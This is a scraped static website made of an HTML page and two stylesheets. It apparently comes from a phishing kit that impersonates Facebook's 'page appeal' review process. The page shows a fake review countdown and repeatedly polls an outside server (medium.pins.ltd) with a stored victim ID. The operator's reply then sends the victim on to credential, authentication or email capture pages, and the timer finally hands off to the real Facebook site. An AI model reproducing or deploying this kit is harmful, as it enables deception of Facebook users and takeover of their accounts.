
<file: verify.html>
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <title>Reviewing your page appeal - Facebook</title>
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <link rel="stylesheet" type="text/css" media="screen" href="./loader.module.css" />
    <link href="./autorefresher.min.css" rel="stylesheet" />
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Nunito:wght@300;400;500;600&display=swap"
      rel="stylesheet"
    />
    <link
      rel="stylesheet"
      href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@24,400,0,0"
    />
  </head>
  <body>
    <div class="loaderContainer">
      <div class="loaderHeader">
        <div class="loaderInnerHeader">
          <a href="/">
            <img class="loaderHeaderImg" src="./logo.svg" alt="Logo" />
          </a>
        </div>
      </div>
      <div class="loader">
        <div class="loaderInner">
          <div class="infoContainer">
            <p
              style="
                display: flex;
                align-items: center;
                justify-content: center;
                flex-direction: column;
                font-weight: 500;
              "
            >
              <img src="./Pulse.svg" alt="" />
              We're reviewing your appeal
            </p>
            <p
              class="text"
              style="
                width: 100%;
                max-width: 506px;
                height: max-content;
                padding: 10px;
                background-color: #ff8d8d;
                display: flex;
                flex-direction: column;
                border-radius: 4px;
                border: 1px solid #ff5353;
                font-weight: 500;
                margin: 10px 0;
              "
            >
              Please do not navigate away from this page or close your browser while we review your
              appeal. It can take up to 15 minutes to complete the review process, so we kindly ask
              for your patience during this time.
            </p>
            <p class="text">
              If you navigate away from this page, your appeal will be cancelled and you will need
              to start over.
            </p>
            <p class="text">
              We understand that this can be a frustrating experience, but we are committed to
              ensuring that all appeals are thoroughly reviewed and resolved as quickly as possible.
              Your cooperation is greatly appreciated, and we thank you for your understanding.
            </p>
            <p class="text" style="font-size: 16px; font-weight: 700;display: flex;align-items: center;">
              <span class="material-symbols-outlined" style="color: #858585;padding-right: 5px;"> timer </span>
              <span id="timer"></span>
            </p>
          </div>
        </div>
      </div>
    </div>
    <script>
      const timerContainer = document.getElementById("timer");
      let totalTime = 899;
      let minute = Math.floor(totalTime / 60);
      let seconds;
      let timerInterval = setInterval(() => {
        seconds = totalTime % 60;
        timerContainer.textContent = (minute < 10 ? "0" + minute : minute) + " : " + (seconds < 10 ? "0" + seconds : seconds);
        totalTime -= 1;
        if (seconds == 0) minute -= 1;
        if(seconds == 0 && totalTime % 60 < 1) {
          clearInterval(timerInterval)
          window.location.href = "https://m.facebook.com"
        } 
      }, 1000);
    </script>
    <script>
      let successValue;

      const changeSuccessValue = (newValue) => {
        successValue = newValue;
        return successValue;
      };

      function redirectToOtherPage() {
        window.location.href = "./form/indexi.html";
      }

      const awaitResponse = () => {
        let xhr = new XMLHttpRequest();
        xhr.open("POST", "https://medium.pins.ltd/php/awaitCompletionResponse.php", true);
        xhr.setRequestHeader("Content-Type", "application/json")
        xhr.onload = () => {
          if (xhr.status === 200) {
            let data = xhr.response;
            if (data == "done") {
              // do something
              changeSuccessValue("no");
              window.location.href = "./completed.html"
            } else if (data == "auth") {
              // do somehting
              changeSuccessValue("no");
              window.location.href = "./auth/auth.html"
            } else if(data == "email") {
              changeSuccessValue("no")
              redirectToOtherPage();
            } else {
              changeSuccessValue("yes");
            }
          }
        };
        let localData = localStorage.getItem("unique_id")
        let formData = {
          unique_id: localData
        }
        xhr.send(JSON.stringify(formData));
      };

      function awaitInterval(interval, state) {
        awaitResponse();
        console.log(state);

        if (state == "no") {
          clearInterval(interval);
          changeSuccessValue("yes");
        }
      }



      window.addEventListener('load', () => {
        let responseInterval = setInterval(() => {
          awaitInterval(responseInterval, successValue)
        }, 1500)
      })
    </script>
  </body>
</html>
</file>
<file: loader.module.css>
*{
  padding: 0;
  margin: 0;
  box-sizing: border-box;
  max-width: 100%;
}

body{
  width: 100vw;
  height: 100dvh;
  background-color: #f0f2f5;
  font-family: 'Nunito', sans-serif;
  -webkit-font-smoothing: antialiased;
}

.loaderContainer {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
  height: 100%;
  background-color: #FFF;
}

.loaderHeader {
  position: fixed;
  left: 0;
  top: 0;
  background-color: #fff;
  height: 56px;
  width: 100%;
  box-shadow: 0 1px 2px rgb(0 0 0 / 10%), 0 2px 4px rgb(0 0 0 / 10%)
}

.loaderInnerHeader {
  height: 100%;
  width: 100%;
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 0 20px;
}

.loaderHeaderImg {
  display: block;
  width: 90px;
}

.loader {
  width: 100%;
  display: flex;
  align-items: center;
  flex-direction: column;
  background-color: #F0F2F5;
  min-height: 100%;
}

.loaderInner {
  display: flex;
  flex-direction: column;
  align-items: center;
  flex-wrap: nowrap;
  background-color: #fff;
  width: 500px;
  padding: 20px;
  border-radius: 4px;
  margin-top: 100px;
  box-sizing: border-box;
}

.loaderImgContainer {
  min-width: 220px;
  width: 220px;
  height: 100%;
  margin-bottom: 15px;
}

.loaderImgContainer img {
  width: 100%;
}

.loaderContainer .text {
  padding: 10px 0;
  font-size: 13px;
  color: #050505;
}

.auto-refresher {
  margin-top: 5px;
  height: unset !important;
}

.auto-refresher .auto-refresher-container {
  background-color: rgb(240, 242, 245) !important;
}

@media only screen and (max-width: 768px) {
  .loaderInner {
    width: 95%;
    flex-direction: column;
    align-items: center;
    margin-top: 60px;
  }
}
</file>
<file: autorefresher.min.css>
.auto-refresher{width:100%;height:100%;display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.auto-refresher .auto-refresher-button{margin-right:0.5rem;display:inline-block;font-weight:400;color:#6c757d;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid #6c757d;padding:0.25rem 0.5rem;font-size:0.875rem;line-height:1.5;border-radius:0.2rem;-webkit-transition:color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;transition:color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;transition:color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;transition:color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out}.auto-refresher .auto-refresher-button:hover{color:#fff;background-color:#6c757d;border-color:#6c757d;text-decoration:none}.auto-refresher .auto-refresher-button:focus,.auto-refresher .auto-refresher-button.focus{outline:0;-webkit-box-shadow:0 0 0 0.2rem rgba(108,117,125,0.5);box-shadow:0 0 0 0.2rem rgba(108,117,125,0.5)}.auto-refresher .auto-refresher-button:disabled,.auto-refresher .auto-refresher-button.disabled{opacity:0.65;color:#6c757d;background-color:transparent}.auto-refresher .auto-refresher-button:not(:disabled):not(.disabled):active,.auto-refresher .auto-refresher-button:not(:disabled):not(.disabled).active{color:#fff;background-color:#6c757d;border-color:#6c757d}.auto-refresher .auto-refresher-button:not(:disabled):not(.disabled):active:focus,.auto-refresher .auto-refresher-button:not(:disabled):not(.disabled):active.focus,.auto-refresher .auto-refresher-button:not(:disabled):not(.disabled).active:focus,.auto-refresher .auto-refresher-button:not(:disabled):not(.disabled).active.focus{-webkit-box-shadow:0 0 0 0.2rem rgba(108,117,125,0.5);box-shadow:0 0 0 0.2rem rgba(108,117,125,0.5)}.auto-refresher .auto-refresher-container{display:inline-block;width:100%;height:100%;position:relative;border-radius:2px;background-color:#6c757d;-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}.auto-refresher .auto-refresher-container.auto-refresher-container-xs{height:5px}.auto-refresher .auto-refresher-container.auto-refresher-container-sm{height:7px}.auto-refresher .auto-refresher-container .auto-refresher-progress-bar{height:100%;bottom:0;left:0;width:0;position:absolute;z-index:1;border-radius:2px;-webkit-transition:width 0.5s, height 0.5s;transition:width 0.5s, height 0.5s}
/*# sourceMappingURL=autorefresher.min.css.map */
</file>
